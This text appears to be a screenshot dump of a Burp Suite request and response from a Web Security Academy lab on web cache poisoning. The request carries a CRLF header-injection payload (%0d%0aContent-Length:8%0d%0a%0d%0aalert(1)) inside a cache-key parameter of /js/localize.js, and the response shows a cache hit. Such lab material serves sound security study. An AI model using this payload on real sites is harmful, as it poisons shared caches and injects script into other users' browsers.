 Send
Cancel
< ▼
> ▼
Target: https://0ac30060032bb5c280530dfe002000be.web
Request
Pretty Raw Hex
\n
1 GET /js/localize.js?lang=en?utm_content=ccc&cors=
1$$origin=%0d%0aContent-Length:8%0d%0a%0d%0aalert(1) HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 Pragma: x-get-cache-key
4
5
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Vary: origin
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 18
7 X-Cache-Key:
/js/localize.js?lang=en?cors=1$$origin=%0d%0aContent-Length:8%0d%0a%0d%0a
alert(1)$$
8 X-Cache: hit
9 Content-Length: 44
10
11 document.cookie = 'lang=en?utm_content=ccc';